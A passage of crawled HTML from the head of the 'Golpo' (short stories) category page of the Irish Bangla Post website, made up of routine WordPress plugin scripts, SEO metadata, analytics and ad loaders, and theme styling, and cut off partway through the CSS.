

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irishbanglapost.com/category/sahitya/golpo/
body_size: 28244
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Golpo Archives - Irish Bangla Post</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irishbanglapost.com/xmlrpc.php" />
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_GB', theChampCloseIconPath = 'https://irishbanglapost.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://irishbanglapost.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampSharingAjaxUrl = 'https://irishbanglapost.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://irishbanglapost.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://irishbanglapost.com/%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a6%b2%e0%a6%bf/";var heateorSsVerticalSharingShortUrl = "https://irishbanglapost.com/%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a6%b2%e0%a6%bf/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_sharing_title{text-align:center}div.the_champ_sharing_ul{width:100%;text-align:center;}div.the_champ_horizontal_sharing div.the_champ_sharing_ul a{float:none;display:inline-block;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://irishbanglapost.com/wp-content/uploads/2019/12/favicon-icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://irishbanglapost.com/category/sahitya/golpo/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Golpo Archives - Irish Bangla Post" />
	<meta property="og:url" content="https://irishbanglapost.com/category/sahitya/golpo/" />
	<meta property="og:site_name" content="Irish Bangla Post" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@irishbanglapost" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://irishbanglapost.com/category/sahitya/golpo/","url":"https://irishbanglapost.com/category/sahitya/golpo/","name":"Golpo Archives - Irish Bangla Post","isPartOf":{"@id":"https://irishbanglapost.com/#website"},"primaryImageOfPage":{"@id":"https://irishbanglapost.com/category/sahitya/golpo/#primaryimage"},"image":{"@id":"https://irishbanglapost.com/category/sahitya/golpo/#primaryimage"},"thumbnailUrl":"https://irishbanglapost.com/wp-content/uploads/2021/03/Tikli.jpg","breadcrumb":{"@id":"https://irishbanglapost.com/category/sahitya/golpo/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/category/sahitya/golpo/#primaryimage","url":"https://irishbanglapost.com/wp-content/uploads/2021/03/Tikli.jpg","contentUrl":"https://irishbanglapost.com/wp-content/uploads/2021/03/Tikli.jpg","width":640,"height":360},{"@type":"BreadcrumbList","@id":"https://irishbanglapost.com/category/sahitya/golpo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irishbanglapost.com/"},{"@type":"ListItem","position":2,"name":"Sahitya","item":"https://irishbanglapost.com/category/sahitya/"},{"@type":"ListItem","position":3,"name":"Golpo"}]},{"@type":"WebSite","@id":"https://irishbanglapost.com/#website","url":"https://irishbanglapost.com/","name":"Irish Bangla Post","description":"","publisher":{"@id":"https://irishbanglapost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irishbanglapost.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://irishbanglapost.com/#organization","name":"Irish Bangla Post","url":"https://irishbanglapost.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irishbanglapost.com/#/schema/logo/image/","url":"https://irishbanglapost.com/wp-content/uploads/2019/11/logo-for-ibp.png","contentUrl":"https://irishbanglapost.com/wp-content/uploads/2019/11/logo-for-ibp.png","width":1382,"height":496,"caption":"Irish Bangla Post"},"image":{"@id":"https://irishbanglapost.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/irishbanglapost/","https://twitter.com/irishbanglapost","https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; Feed" href="https://irishbanglapost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; Comments Feed" href="https://irishbanglapost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Irish Bangla Post &raquo; Golpo Category Feed" href="https://irishbanglapost.com/category/sahitya/golpo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irishbanglapost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irishbanglapost.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://irishbanglapost.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irishbanglapost.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irishbanglapost.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://irishbanglapost.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://irishbanglapost.com/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=category&current_page_id=241&search_query&page_uri=L2NhdGVnb3J5L3NhaGl0eWEvZ29scG8v","keepOnlineRequestUrl":"https://irishbanglapost.com/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=category&current_page_id=241&search_query&page_uri=L2NhdGVnb3J5L3NhaGl0eWEvZ29scG8v","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://irishbanglapost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irishbanglapost.com/wp-json/wp/v2/categories/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irishbanglapost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.118.0" /><!-- This code is added by Analytify (5.2.1) https://analytify.io/ !-->
			<script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})

				(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				
					ga('create', 'UA-177339941-1', 'auto');ga('send', 'pageview');
			</script>

			<!-- This code is added by Analytify (5.2.1) !--><!-- Analytics by WP Statistics v14.3.5 - https://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"383fd6ecb7","wpRestUrl":"https:\/\/irishbanglapost.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/irishbanglapost.com\/wp-admin\/","wpRestNonce":"383fd6ecb7","wpRestUrl":"https:\/\/irishbanglapost.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5490751264608418&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/irishbanglapost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/irishbanglapost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2c182447f0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #333145 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
